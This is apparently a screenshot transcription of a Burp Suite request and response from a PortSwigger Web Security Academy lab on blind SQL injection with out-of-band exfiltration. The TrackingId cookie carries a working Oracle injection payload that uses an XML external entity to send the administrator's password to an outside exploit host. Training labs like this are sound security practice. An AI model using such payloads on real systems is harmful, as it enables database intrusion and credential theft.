 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a0a00eb04a4df6dc0f63474000f0086.web-security-academy.net
3 Cookie: TrackingId=
i0JK69bXnezOR4Ja'+UNION+SELECT+EXTRACTVALUE(xmltype('<?xml+version=
"1.0"+encoding="UTF-8"?><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM
+"http://exploit-0ae8007d0497182ec0bb1dde01ec00d5.web-security-acad
emy.net/exploit/'+||+(SELECT+password+FROM+users+WHERE+username='ad
ministrator')+||+'">%25remote%3b]>'),'/l')+FROM+Dual--; session=
6alK6veDou9VqPVfsu5p2MFzE7lr8cFU
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:104.0)
Gecko/20100101 Firefox/104.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a0a00eb04a4df6dc0f63474000f0086.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 11209
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css
rel=stylesheet>
11 <title>
&#66;&#108;&#105;&#110;&#100;&#32;&#83;&#81
;&#76;&#32;&#105;&#110;&#106;&#101;&#99;&#1
16;&#105;&#111;&#110;&#32;&#119;&#105;&#116
;&#104;&#32;&#111;&#117;&#116;&#45;&#111;&#
102;&#45;&#98;&#97;&#110;&#100;&#32;&#100;&
#97;&#116;&#97;&#32;&#101;&#120;&#102;&#105
;&#108;&#116;&#114;&#97;&#116;&#105;&#111;&
#110;
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 2
Request Headers 14
Response Headers 3
Done 11,310 bytes | 406 millis